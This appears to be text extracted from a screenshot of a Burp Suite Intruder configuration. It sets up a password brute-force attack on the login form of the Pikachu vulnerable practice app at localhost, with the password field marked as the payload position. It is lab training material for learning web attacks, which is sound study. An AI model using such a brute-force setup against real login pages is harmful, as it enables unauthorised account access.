 Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://127.0.0.1
1 POST /pikachu/vul/burteforce/bf_server.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 56
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: application/x-www-form-urlencoded
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/114.
12 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/pikachu/vul/burteforce/bf_server.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Cookie: _ga=GA1.1.2062753631.1698597689; _ga_R1FN4KJKJH=GS1.1.1698597692.1.0.1698597692.0.0.0; PHPSESSID
21 Connection: close
22
23 username=admin&password=§123456§&vcode=wjg93c&submit=Login